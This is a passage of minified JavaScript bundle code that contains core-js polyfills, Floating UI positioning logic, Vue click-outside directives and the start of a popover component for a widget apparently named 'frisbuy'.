r=n(97751),i=n(79504),o=n(38480),s=n(33717),a=n(28551),l=i([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=s.f;return n?l(t,n(e)):t}},67750:function(e,t,n){"use strict";var r=n(64117),i=TypeError;e.exports=function(e){if(r(e))throw new i("Can't call method on "+e);return e}},66119:function(e,t,n){"use strict";var r=n(25745),i=n(33392),o=r("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},77629:function(e,t,n){"use strict";var r=n(96395),i=n(24475),o=n(39433),s="__core-js_shared__",a=e.exports=i[s]||o(s,{});(a.versions||(a.versions=[])).push({version:"3.36.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE",source:"https://github.com/zloirock/core-js"})},25745:function(e,t,n){"use strict";var r=n(77629);e.exports=function(e,t){return r[e]||(r[e]=t||{})}},4495:function(e,t,n){"use strict";var r=n(77388),i=n(79039),o=n(24475),s=o.String;e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol("symbol detection");return!s(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},35610:function(e,t,n){"use strict";var r=n(91291),i=Math.max,o=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):o(n,t)}},25397:function(e,t,n){"use strict";var r=n(47055),i=n(67750);e.exports=function(e){return r(i(e))}},91291:function(e,t,n){"use strict";var r=n(80741);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},18014:function(e,t,n){"use strict";var r=n(91291),i=Math.min;e.exports=function(e){var t=r(e);return t>0?i(t,9007199254740991):0}},48981:function(e,t,n){"use strict";var r=n(67750),i=Object;e.exports=function(e){return i(r(e))}},72777:function(e,t,n){"use strict";var r=n(69565),i=n(20034),o=n(10757),s=n(55966),a=n(84270),l=n(78227),c=TypeError,u=l("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var n,l=s(e,u);if(l){if(void 0===t&&(t="default"),n=r(l,e,t),!i(n)||o(n))return n;throw new c("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},56969:function(e,t,n){"use strict";var r=n(72777),i=n(10757);e.exports=function(e){var t=r(e,"string");return i(t)?t:t+""}},92140:function(e,t,n){"use strict";var r=n(78227),i=r("toStringTag"),o={};o[i]="z",e.exports="[object z]"===String(o)},655:function(e,t,n){"use strict";var r=n(36955),i=String;e.exports=function(e){if("Symbol"===r(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},16823:function(e){"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(n){return"Object"}}},33392:function(e,t,n){"use strict";var r=n(79504),i=0,o=Math.random(),s=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+s(++i+o,36)}},7040:function(e,t,n){"use strict";var r=n(4495);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},48686:function(e,t,n){"use strict";var r=n(43724),i=n(79039);e.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},22812:function(e){"use strict";var t=TypeError;e.exports=function(e,n){if(e<n)throw new t("Not enough arguments");return e}},58622:function(e,t,n){"use strict";var r=n(24475),i=n(94901),o=r.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},78227:function(e,t,n){"use strict";var r=n(24475),i=n(25745),o=n(39297),s=n(33392),a=n(4495),l=n(7040),c=r.Symbol,u=i("wks"),f=l?c["for"]||c:c&&c.withoutSetter||s;e.exports=function(e){return o(u,e)||(u[e]=a&&o(c,e)?c[e]:f("Symbol."+e)),u[e]}},44114:function(e,t,n){"use strict";var r=n(46518),i=n(48981),o=n(26198),s=n(34527),a=n(96837),l=n(79039),c=l((function(){return 4294967297!==[].push.call({length:4294967296},1)})),u=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}},f=c||!u();r({target:"Array",proto:!0,arity:1,forced:f},{push:function(e){var t=i(this),n=o(t),r=arguments.length;a(n+r);for(var l=0;l<r;l++)t[n]=arguments[l],n++;return s(t,n),n}})},14603:function(e,t,n){"use strict";var r=n(36840),i=n(79504),o=n(655),s=n(22812),a=URLSearchParams,l=a.prototype,c=i(l.append),u=i(l["delete"]),f=i(l.forEach),d=i([].push),p=new a("a=1&a=2&b=3");p["delete"]("a",1),p["delete"]("b",void 0),p+""!=="a=2"&&r(l,"delete",(function(e){var t=arguments.length,n=t<2?void 0:arguments[1];if(t&&void 0===n)return u(this,e);var r=[];f(this,(function(e,t){d(r,{key:t,value:e})})),s(t,1);var i,a=o(e),l=o(n),p=0,h=0,v=!1,g=r.length;while(p<g)i=r[p++],v||i.key===a?(v=!0,u(this,i.key)):h++;while(h<g)i=r[h++],i.key===a&&i.value===l||c(this,i.key,i.value)}),{enumerable:!0,unsafe:!0})},47566:function(e,t,n){"use strict";var r=n(36840),i=n(79504),o=n(655),s=n(22812),a=URLSearchParams,l=a.prototype,c=i(l.getAll),u=i(l.has),f=new a("a=1");!f.has("a",2)&&f.has("a",void 0)||r(l,"has",(function(e){var t=arguments.length,n=t<2?void 0:arguments[1];if(t&&void 0===n)return u(this,e);var r=c(this,e);s(t,1);var i=o(n),a=0;while(a<r.length)if(r[a++]===i)return!0;return!1}),{enumerable:!0,unsafe:!0})},98721:function(e,t,n){"use strict";var r=n(43724),i=n(79504),o=n(62106),s=URLSearchParams.prototype,a=i(s.forEach);r&&!("size"in s)&&o(s,"size",{get:function(){var e=0;return a(this,(function(){e++})),e},configurable:!0,enumerable:!0})},80229:function(e,t,n){"use strict";n.d(t,{_:function(){return r}});const r=(e,t)=>{const n=e.__vccOpts||e;for(const[r,i]of t)n[r]=i;return n}},35040:function(e,t,n){"use strict";n.d(t,{t4:function(){return Ge},mz:function(){return tt}});var r=n(29726),i=n(80229);n(60953);Boolean;n(11649);n(26038);Boolean,Boolean;n(64933);n(36999);Boolean;n(40969);const o=Math.min,s=Math.max,a=Math.round,l=Math.floor,c=e=>({x:e,y:e}),u={left:"right",right:"left",bottom:"top",top:"bottom"},f={start:"end",end:"start"};function d(e,t,n){return s(e,o(t,n))}function p(e,t){return"function"==typeof e?e(t):e}function h(e){return e.split("-")[0]}function v(e){return e.split("-")[1]}function g(e){return"x"===e?"y":"x"}function m(e){return"y"===e?"height":"width"}function y(e){return["top","bottom"].includes(h(e))?"y":"x"}function b(e){return g(y(e))}function w(e,t,n){void 0===n&&(n=!1);const r=v(e),i=b(e),o=m(i);let s="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[o]>t.floating[o]&&(s=E(s)),[s,E(s)]}function _(e){const t=E(e);return[x(e),t,x(t)]}function x(e){return e.replace(/start|end/g,(e=>f[e]))}function S(e,t,n){const r=["left","right"],i=["right","left"],o=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return n?t?i:r:t?r:i;case"left":case"right":return t?o:s;default:return[]}}function C(e,t,n,r){const i=v(e);let o=S(h(e),"start"===n,r);return i&&(o=o.map((e=>e+"-"+i)),t&&(o=o.concat(o.map(x)))),o}function E(e){return e.replace(/left|right|bottom|top/g,(e=>u[e]))}function T(e){return{top:0,right:0,bottom:0,left:0,...e}}function k(e){return"number"!=typeof e?T(e):{top:e,right:e,bottom:e,left:e}}function A(e){const{x:t,y:n,width:r,height:i}=e;return{width:r,height:i,top:n,left:t,right:t+r,bottom:n+i,x:t,y:n}}function O(e,t,n){let{reference:r,floating:i}=e;const o=y(t),s=b(t),a=m(s),l=h(t),c="y"===o,u=r.x+r.width/2-i.width/2,f=r.y+r.height/2-i.height/2,d=r[a]/2-i[a]/2;let p;switch(l){case"top":p={x:u,y:r.y-i.height};break;case"bottom":p={x:u,y:r.y+r.height};break;case"right":p={x:r.x+r.width,y:f};break;case"left":p={x:r.x-i.width,y:f};break;default:p={x:r.x,y:r.y}}switch(v(t)){case"start":p[s]-=d*(n&&c?-1:1);break;case"end":p[s]+=d*(n&&c?-1:1);break}return p}const L=async(e,t,n)=>{const{placement:r="bottom",strategy:i="absolute",middleware:o=[],platform:s}=n,a=o.filter(Boolean),l=await(null==s.isRTL?void 0:s.isRTL(t));let c=await s.getElementRects({reference:e,floating:t,strategy:i}),{x:u,y:f}=O(c,r,l),d=r,p={},h=0;for(let v=0;v<a.length;v++){const{name:n,fn:o}=a[v],{x:g,y:m,data:y,reset:b}=await o({x:u,y:f,initialPlacement:r,placement:d,strategy:i,middlewareData:p,rects:c,platform:s,elements:{reference:e,floating:t}});u=g??u,f=m??f,p={...p,[n]:{...p[n],...y}},b&&h<=50&&(h++,"object"==typeof b&&(b.placement&&(d=b.placement),b.rects&&(c=!0===b.rects?await s.getElementRects({reference:e,floating:t,strategy:i}):b.rects),({x:u,y:f}=O(c,d,l))),v=-1)}return{x:u,y:f,placement:d,strategy:i,middlewareData:p}};async function I(e,t){var n;void 0===t&&(t={});const{x:r,y:i,platform:o,rects:s,elements:a,strategy:l}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:f="floating",altBoundary:d=!1,padding:h=0}=p(t,e),v=k(h),g=a[d?"floating"===f?"reference":"floating":f],m=A(await o.getClippingRect({element:null==(n=await(null==o.isElement?void 0:o.isElement(g)))||n?g:g.contextElement||await(null==o.getDocumentElement?void 0:o.getDocumentElement(a.floating)),boundary:c,rootBoundary:u,strategy:l})),y="floating"===f?{x:r,y:i,width:s.floating.width,height:s.floating.height}:s.reference,b=await(null==o.getOffsetParent?void 0:o.getOffsetParent(a.floating)),w=await(null==o.isElement?void 0:o.isElement(b))&&await(null==o.getScale?void 0:o.getScale(b))||{x:1,y:1},_=A(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:y,offsetParent:b,strategy:l}):y);return{top:(m.top-_.top+v.top)/w.y,bottom:(_.bottom-m.bottom+v.bottom)/w.y,left:(m.left-_.left+v.left)/w.x,right:(_.right-m.right+v.right)/w.x}}const M=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:i,rects:s,platform:a,elements:l,middlewareData:c}=t,{element:u,padding:f=0}=p(e,t)||{};if(null==u)return{};const h=k(f),g={x:n,y:r},y=b(i),w=m(y),_=await a.getDimensions(u),x="y"===y,S=x?"top":"left",C=x?"bottom":"right",E=x?"clientHeight":"clientWidth",T=s.reference[w]+s.reference[y]-g[y]-s.floating[w],A=g[y]-s.reference[y],O=await(null==a.getOffsetParent?void 0:a.getOffsetParent(u));let L=O?O[E]:0;(!L||!await(null==a.isElement?void 0:a.isElement(O)))&&(L=l.floating[E]||s.floating[w]);const I=T/2-A/2,M=L/2-_[w]/2-1,R=o(h[S],M),N=o(h[C],M),P=R,$=L-_[w]-N,j=L/2-_[w]/2+I,D=d(P,j,$),B=!c.arrow&&null!=v(i)&&j!==D&&s.reference[w]/2-(j<P?R:N)-_[w]/2<0,z=B?j<P?j-P:j-$:0;return{[y]:g[y]+z,data:{[y]:D,centerOffset:j-D-z,...B&&{alignmentOffset:z}},reset:B}}}),R=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:i,middlewareData:o,rects:s,initialPlacement:a,platform:l,elements:c}=t,{mainAxis:u=!0,crossAxis:f=!0,fallbackPlacements:d,fallbackStrategy:v="bestFit",fallbackAxisSideDirection:g="none",flipAlignment:m=!0,...b}=p(e,t);if(null!=(n=o.arrow)&&n.alignmentOffset)return{};const x=h(i),S=y(a),T=h(a)===a,k=await(null==l.isRTL?void 0:l.isRTL(c.floating)),A=d||(T||!m?[E(a)]:_(a)),O="none"!==g;!d&&O&&A.push(...C(a,m,g,k));const L=[a,...A],M=await I(t,b),R=[];let N=(null==(r=o.flip)?void 0:r.overflows)||[];if(u&&R.push(M[x]),f){const e=w(i,s,k);R.push(M[e[0]],M[e[1]])}if(N=[...N,{placement:i,overflows:R}],!R.every((e=>e<=0))){var P,$;const e=((null==(P=o.flip)?void 0:P.index)||0)+1,t=L[e];if(t)return{data:{index:e,overflows:N},reset:{placement:t}};let n=null==($=N.filter((e=>e.overflows[0]<=0)).sort(((e,t)=>e.overflows[1]-t.overflows[1]))[0])?void 0:$.placement;if(!n)switch(v){case"bestFit":{var j;const e=null==(j=N.filter((e=>{if(O){const t=y(e.placement);return t===S||"y"===t}return!0})).map((e=>[e.placement,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:j[0];e&&(n=e);break}case"initialPlacement":n=a;break}if(i!==n)return{reset:{placement:n}}}return{}}}};async function N(e,t){const{placement:n,platform:r,elements:i}=e,o=await(null==r.isRTL?void 0:r.isRTL(i.floating)),s=h(n),a=v(n),l="y"===y(n),c=["left","top"].includes(s)?-1:1,u=o&&l?-1:1,f=p(t,e);let{mainAxis:d,crossAxis:g,alignmentAxis:m}="number"==typeof f?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...f};return a&&"number"==typeof m&&(g="end"===a?-1*m:m),l?{x:g*u,y:d*c}:{x:d*c,y:g*u}}const P=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;const{x:i,y:o,placement:s,middlewareData:a}=t,l=await N(t,e);return s===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:i+l.x,y:o+l.y,data:{...l,placement:s}}}}},$=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:i}=t,{mainAxis:o=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...l}=p(e,t),c={x:n,y:r},u=await I(t,l),f=y(h(i)),v=g(f);let m=c[v],b=c[f];if(o){const e="y"===v?"top":"left",t="y"===v?"bottom":"right",n=m+u[e],r=m-u[t];m=d(n,m,r)}if(s){const e="y"===f?"top":"left",t="y"===f?"bottom":"right",n=b+u[e],r=b-u[t];b=d(n,b,r)}const w=a.fn({...t,[v]:m,[f]:b});return{...w,data:{x:w.x-n,y:w.y-r}}}}};function j(e){return z(e)?(e.nodeName||"").toLowerCase():"#document"}function D(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function B(e){var t;return null==(t=(z(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function z(e){return e instanceof Node||e instanceof D(e).Node}function F(e){return e instanceof Element||e instanceof D(e).Element}function V(e){return e instanceof HTMLElement||e instanceof D(e).HTMLElement}function U(e){return!(typeof ShadowRoot>"u")&&(e instanceof ShadowRoot||e instanceof D(e).ShadowRoot)}function H(e){const{overflow:t,overflowX:n,overflowY:r,display:i}=J(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(i)}function q(e){return["table","td","th"].includes(j(e))}function W(e){return[":popover-open",":modal"].some((t=>{try{return e.matches(t)}catch{return!1}}))}function G(e){const t=X(),n=J(e);return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some((e=>(n.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(n.contain||"").includes(e)))}function Y(e){let t=Q(e);for(;V(t)&&!K(t);){if(W(t))return null;if(G(t))return t;t=Q(t)}return null}function X(){return!(typeof CSS>"u"||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function K(e){return["html","body","#document"].includes(j(e))}function J(e){return D(e).getComputedStyle(e)}function Z(e){return F(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function Q(e){if("html"===j(e))return e;const t=e.assignedSlot||e.parentNode||U(e)&&e.host||B(e);return U(t)?t.host:t}function ee(e){const t=Q(e);return K(t)?e.ownerDocument?e.ownerDocument.body:e.body:V(t)&&H(t)?t:ee(t)}function te(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);const i=ee(e),o=i===(null==(r=e.ownerDocument)?void 0:r.body),s=D(i);return o?t.concat(s,s.visualViewport||[],H(i)?i:[],s.frameElement&&n?te(s.frameElement):[]):t.concat(i,te(i,[],n))}function ne(e){const t=J(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const i=V(e),o=i?e.offsetWidth:n,s=i?e.offsetHeight:r,l=a(n)!==o||a(r)!==s;return l&&(n=o,r=s),{width:n,height:r,$:l}}function re(e){return F(e)?e:e.contextElement}function ie(e){const t=re(e);if(!V(t))return c(1);const n=t.getBoundingClientRect(),{width:r,height:i,$:o}=ne(t);let s=(o?a(n.width):n.width)/r,l=(o?a(n.height):n.height)/i;return(!s||!Number.isFinite(s))&&(s=1),(!l||!Number.isFinite(l))&&(l=1),{x:s,y:l}}const oe=c(0);function se(e){const t=D(e);return X()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:oe}function ae(e,t,n){return void 0===t&&(t=!1),!(!n||t&&n!==D(e))&&t}function le(e,t,n,r){void 0===t&&(t=!1),void 0===n&&(n=!1);const i=e.getBoundingClientRect(),o=re(e);let s=c(1);t&&(r?F(r)&&(s=ie(r)):s=ie(e));const a=ae(o,n,r)?se(o):c(0);let l=(i.left+a.x)/s.x,u=(i.top+a.y)/s.y,f=i.width/s.x,d=i.height/s.y;if(o){const e=D(o),t=r&&F(r)?D(r):r;let n=e,i=n.frameElement;for(;i&&r&&t!==n;){const e=ie(i),t=i.getBoundingClientRect(),r=J(i),o=t.left+(i.clientLeft+parseFloat(r.paddingLeft))*e.x,s=t.top+(i.clientTop+parseFloat(r.paddingTop))*e.y;l*=e.x,u*=e.y,f*=e.x,d*=e.y,l+=o,u+=s,n=D(i),i=n.frameElement}}return A({width:f,height:d,x:l,y:u})}function ce(e){let{elements:t,rect:n,offsetParent:r,strategy:i}=e;const o="fixed"===i,s=B(r),a=!!t&&W(t.floating);if(r===s||a&&o)return n;let l={scrollLeft:0,scrollTop:0},u=c(1);const f=c(0),d=V(r);if((d||!d&&!o)&&(("body"!==j(r)||H(s))&&(l=Z(r)),V(r))){const e=le(r);u=ie(r),f.x=e.x+r.clientLeft,f.y=e.y+r.clientTop}return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-l.scrollLeft*u.x+f.x,y:n.y*u.y-l.scrollTop*u.y+f.y}}function ue(e){return Array.from(e.getClientRects())}function fe(e){return le(B(e)).left+Z(e).scrollLeft}function de(e){const t=B(e),n=Z(e),r=e.ownerDocument.body,i=s(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),o=s(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let a=-n.scrollLeft+fe(e);const l=-n.scrollTop;return"rtl"===J(r).direction&&(a+=s(t.clientWidth,r.clientWidth)-i),{width:i,height:o,x:a,y:l}}function pe(e,t){const n=D(e),r=B(e),i=n.visualViewport;let o=r.clientWidth,s=r.clientHeight,a=0,l=0;if(i){o=i.width,s=i.height;const e=X();(!e||e&&"fixed"===t)&&(a=i.offsetLeft,l=i.offsetTop)}return{width:o,height:s,x:a,y:l}}function he(e,t){const n=le(e,!0,"fixed"===t),r=n.top+e.clientTop,i=n.left+e.clientLeft,o=V(e)?ie(e):c(1),s=e.clientWidth*o.x,a=e.clientHeight*o.y,l=i*o.x,u=r*o.y;return{width:s,height:a,x:l,y:u}}function ve(e,t,n){let r;if("viewport"===t)r=pe(e,n);else if("document"===t)r=de(B(e));else if(F(t))r=he(t,n);else{const n=se(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return A(r)}function ge(e,t){const n=Q(e);return!(n===t||!F(n)||K(n))&&("fixed"===J(n).position||ge(n,t))}function me(e,t){const n=t.get(e);if(n)return n;let r=te(e,[],!1).filter((e=>F(e)&&"body"!==j(e))),i=null;const o="fixed"===J(e).position;let s=o?Q(e):e;for(;F(s)&&!K(s);){const t=J(s),n=G(s);!n&&"fixed"===t.position&&(i=null),(o?!n&&!i:!n&&"static"===t.position&&i&&["absolute","fixed"].includes(i.position)||H(s)&&!n&&ge(e,s))?r=r.filter((e=>e!==s)):i=t,s=Q(s)}return t.set(e,r),r}function ye(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e;const a=[..."clippingAncestors"===n?W(t)?[]:me(t,this._c):[].concat(n),r],l=a[0],c=a.reduce(((e,n)=>{const r=ve(t,n,i);return e.top=s(r.top,e.top),e.right=o(r.right,e.right),e.bottom=o(r.bottom,e.bottom),e.left=s(r.left,e.left),e}),ve(t,l,i));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}}function be(e){const{width:t,height:n}=ne(e);return{width:t,height:n}}function we(e,t,n){const r=V(t),i=B(t),o="fixed"===n,s=le(e,!0,o,t);let a={scrollLeft:0,scrollTop:0};const l=c(0);if(r||!r&&!o)if(("body"!==j(t)||H(i))&&(a=Z(t)),r){const e=le(t,!0,o,t);l.x=e.x+t.clientLeft,l.y=e.y+t.clientTop}else i&&(l.x=fe(i));const u=s.left+a.scrollLeft-l.x,f=s.top+a.scrollTop-l.y;return{x:u,y:f,width:s.width,height:s.height}}function _e(e){return"static"===J(e).position}function xe(e,t){return V(e)&&"fixed"!==J(e).position?t?t(e):e.offsetParent:null}function Se(e,t){const n=D(e);if(W(e))return n;if(!V(e)){let t=Q(e);for(;t&&!K(t);){if(F(t)&&!_e(t))return t;t=Q(t)}return n}let r=xe(e,t);for(;r&&q(r)&&_e(r);)r=xe(r,t);return r&&K(r)&&_e(r)&&!G(r)?n:r||Y(e)||n}const Ce=async function(e){const t=this.getOffsetParent||Se,n=this.getDimensions,r=await n(e.floating);return{reference:we(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}};function Ee(e){return"rtl"===J(e).direction}const Te={convertOffsetParentRelativeRectToViewportRelativeRect:ce,getDocumentElement:B,getClippingRect:ye,getOffsetParent:Se,getElementRects:Ce,getClientRects:ue,getDimensions:be,getScale:ie,isElement:F,isRTL:Ee};function ke(e,t){let n,r=null;const i=B(e);function a(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}function c(u,f){void 0===u&&(u=!1),void 0===f&&(f=1),a();const{left:d,top:p,width:h,height:v}=e.getBoundingClientRect();if(u||t(),!h||!v)return;const g=l(p),m=l(i.clientWidth-(d+h)),y=l(i.clientHeight-(p+v)),b=l(d),w={rootMargin:-g+"px "+-m+"px "+-y+"px "+-b+"px",threshold:s(0,o(1,f))||1};let _=!0;function x(e){const t=e[0].intersectionRatio;if(t!==f){if(!_)return c();t?c(!1,t):n=setTimeout((()=>{c(!1,1e-7)}),1e3)}_=!1}try{r=new IntersectionObserver(x,{...w,root:i.ownerDocument})}catch{r=new IntersectionObserver(x,w)}r.observe(e)}return c(!0),a}function Ae(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:i=!0,ancestorResize:o=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:a="function"==typeof IntersectionObserver,animationFrame:l=!1}=r,c=re(e),u=i||o?[...c?te(c):[],...te(t)]:[];u.forEach((e=>{i&&e.addEventListener("scroll",n,{passive:!0}),o&&e.addEventListener("resize",n)}));const f=c&&a?ke(c,n):null;let d=-1,p=null;s&&(p=new ResizeObserver((e=>{let[r]=e;r&&r.target===c&&p&&(p.unobserve(t),cancelAnimationFrame(d),d=requestAnimationFrame((()=>{var e;null==(e=p)||e.observe(t)}))),n()})),c&&!l&&p.observe(c),p.observe(t));let h,v=l?le(e):null;function g(){const t=le(e);v&&(t.x!==v.x||t.y!==v.y||t.width!==v.width||t.height!==v.height)&&n(),v=t,h=requestAnimationFrame(g)}return l&&g(),n(),()=>{var e;u.forEach((e=>{i&&e.removeEventListener("scroll",n),o&&e.removeEventListener("resize",n)})),null==f||f(),null==(e=p)||e.disconnect(),p=null,l&&cancelAnimationFrame(h)}}const Oe=P,Le=$,Ie=R,Me=M,Re=(e,t,n)=>{const r=new Map,i={platform:Te,...n},o={...i.platform,_c:r};return L(e,t,{...i,platform:o})};function Ne(e){return null!=e&&"object"==typeof e&&"$el"in e}function Pe(e){if(Ne(e)){const t=e.$el;return z(t)&&"#comment"===j(t)?null:t}return e}function $e(e){return"function"==typeof e?e():(0,r.R1)(e)}function je(e){return{name:"arrow",options:e,fn(t){const n=Pe($e(e.element));return null==n?{}:Me({element:n,padding:e.padding}).fn(t)}}}function De(e){return typeof window>"u"?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function Be(e,t){const n=De(e);return Math.round(t*n)/n}function ze(e,t,n){void 0===n&&(n={});const i=n.whileElementsMounted,o=(0,r.EW)((()=>{var e;return null==(e=$e(n.open))||e})),s=(0,r.EW)((()=>$e(n.middleware))),a=(0,r.EW)((()=>{var e;return null!=(e=$e(n.placement))?e:"bottom"})),l=(0,r.EW)((()=>{var e;return null!=(e=$e(n.strategy))?e:"absolute"})),c=(0,r.EW)((()=>{var e;return null==(e=$e(n.transform))||e})),u=(0,r.EW)((()=>Pe(e.value))),f=(0,r.EW)((()=>Pe(t.value))),d=(0,r.KR)(0),p=(0,r.KR)(0),h=(0,r.KR)(l.value),v=(0,r.KR)(a.value),g=(0,r.IJ)({}),m=(0,r.KR)(!1),y=(0,r.EW)((()=>{const e={position:h.value,left:"0",top:"0"};if(!f.value)return e;const t=Be(f.value,d.value),n=Be(f.value,p.value);return c.value?{...e,transform:"translate("+t+"px, "+n+"px)",...De(f.value)>=1.5&&{willChange:"transform"}}:{position:h.value,left:t+"px",top:n+"px"}}));let b;function w(){null==u.value||null==f.value||Re(u.value,f.value,{middleware:s.value,placement:a.value,strategy:l.value}).then((e=>{d.value=e.x,p.value=e.y,h.value=e.strategy,v.value=e.placement,g.value=e.middlewareData,m.value=!0}))}function _(){"function"==typeof b&&(b(),b=void 0)}function x(){_(),void 0!==i?null==u.value||null==f.value||(b=i(u.value,f.value,w)):w()}function S(){o.value||(m.value=!1)}return(0,r.wB)([s,a,l],w,{flush:"sync"}),(0,r.wB)([u,f],x,{flush:"sync"}),(0,r.wB)(o,S,{flush:"sync"}),(0,r.o5)()&&(0,r.jr)(_),{x:(0,r.nD)(d),y:(0,r.nD)(p),strategy:(0,r.nD)(h),placement:(0,r.nD)(v),middlewareData:(0,r.nD)(g),isPositioned:(0,r.nD)(m),floatingStyles:y,update:w}}const Fe={mounted:function(e,t){e.clickOutsideEvent=function(n){const r=document.getElementById(t.arg);e!=n.target&&!e.contains(n.target)&&(!r||n.target!=r&&!r.contains(n.target))&&t.value(n,e)},document.addEventListener("click",e.clickOutsideEvent)},unmounted:function(e){document.removeEventListener("click",e.clickOutsideEvent)}},Ve={mounted:function(e,t){e.clickOutsideEvent=function(n){const r=document.getElementById(t.arg);e!=n.target&&!e.contains(n.target)&&(!r||n.target!=r&&!r.contains(n.target))&&t.value(n,e)},document.addEventListener("touchstart",e.clickOutsideEvent)},unmounted:function(e){document.removeEventListener("touchstart",e.clickOutsideEvent)}},Ue=["data-popper-placement"],He=(0,r.pM)({__name:"FrPopover",props:{placement:{type:String,default:"bottom"},trigger:{type:String,default:"click"},popoverWidth:{type:Number},openDelay:{type:Number,default:0},closeDelay:{type:Number,default:0},tabindex:{type:Number,default:700},popperClass:{type:String,default:""},offset:{type:Number,default:0},forceOpen:{type:Boolean,default:!1},arrowSettings:Object},emits:["opened","closed"],setup(e,{expose:t,emit:n}){const i=e,o=(0,r.KR)(!1),s=(0,r.KR)(null),a=(0,r.KR)(null),l=(0,r.KR)(null),c=(0,r.KR)([Oe(7+(i.offset||0)),Ie(),Le(),je({element:l})]),{floatingStyles:u,middlewareData:f}=ze(s,a,{placement:i.placement,middleware:c,whileElementsMounted:Ae}),d={top:"bottom",right:"left",bottom:"top",left:"right","top-start":"bottom","top-end":"bottom","right-start":"left","right-end":"left","bottom-start":"top","bottom-end":"top","left-start":"right","left-end":"right"},p=(0,r.EW)((()=>{var e;const t=null==(e=u.value.transform)?void 0:e.match(/(-?\d+(?:\.\d+)?)px, (-?\d+(?:\.\d+)?)px/);return t&&(u.value.transform=`translate(${Number(t[1])}px, ${Number(t[2])}px)`),{...u.value,width:i.popoverWidth+"px",zIndex:i.tabindex}})),h=(0,r.EW)((()=>{var e,t;return(null==(t=null==(e=f.value)?void 0:e.offset)?void 0:t.placement)||i.placement})),v=(0,r.EW)((()=>{var e,t,n,r,o,s;return{left:null!=(null==(e=f.value.arrow)?void 0:e.x)?((null==(t=i.arrowSettings)?void 0:t.x)||f.value.arrow.x)+"px":"",top:null!=(null==(n=f.value.arrow)?void 0:n.y)?((null==(r=i.arrowSettings)?void 0:r.y)||f.value.arrow.y)+"px":"",[d[null==(o=f.value.offset)?void 0:o.placement]]:-((null==(s=l.value)?void 0:s.offsetWidth)||10)/2-1+"px"}}));function g(){"click"===i.trigger&&(o.value?w():b())}function m(){"hover"===i.trigger&&b()}function y(){"hover"===i.trigger&&w()}function b(){setTimeout((()=>{o.value=!0,n("opened")}),i.openDelay)}function w(){setTimeout((()=>{o.value=!1,n("closed")}),i.closeDelay)}return t({hide:w}),(t,n)=>(0,r.bo)(((0,r.uX)(),(0,r.CE)("div",null,[(0,r.Lk)("div",{class:"frisbuy-popover",ref_key:"reference",ref:s,onMouseenter:m,onMouseleave:y,onClick:g},[(0,r.RG)(t.$slots,"reference",{},void 